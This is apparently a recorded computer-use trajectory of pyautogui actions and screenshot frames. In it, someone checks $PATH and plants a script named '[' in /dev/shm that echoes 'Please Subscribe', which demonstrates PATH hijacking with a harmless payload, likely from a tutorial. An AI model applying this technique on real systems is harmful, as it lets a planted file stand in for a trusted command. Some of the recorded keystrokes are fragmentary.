
pyautogui.write('$PATH ')
pyautogui.press('Return')

pyautogui.doubleClick(767, 786)

pyautogui.write('echo $PATH')

pyautogui.moveTo(125, 247)

# Step: Rewrite /dev/shm/[ to echo "Please Subscribe" under the shebang and save with :wq
pyautogui.write('echo P')

pyautogui.write('lease')

pyautogui.write('Subscribe"')
